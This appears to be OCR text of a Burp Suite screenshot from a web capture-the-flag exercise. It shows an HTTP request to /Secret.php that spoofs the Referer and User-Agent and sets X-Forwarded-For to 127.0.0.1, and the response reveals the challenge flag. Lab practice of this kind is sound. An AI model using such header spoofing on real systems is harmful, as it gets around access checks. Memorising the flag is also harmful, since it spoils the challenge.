 Request
Pretty Raw Hex \n
1 GET /Secret.php HTTP/1.1
2 Host: node5.buuoj.cn:27199
3 User-Agent: Syclover
4 Referer:https://Sycsecret.buuoj.cn
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 X-Forwarded-For:127.0.0.1
12
13
Response
Pretty Raw Hex Render \n
flag{3beda92c-
8e4c-4424-be6a-
cf0b1cac226d}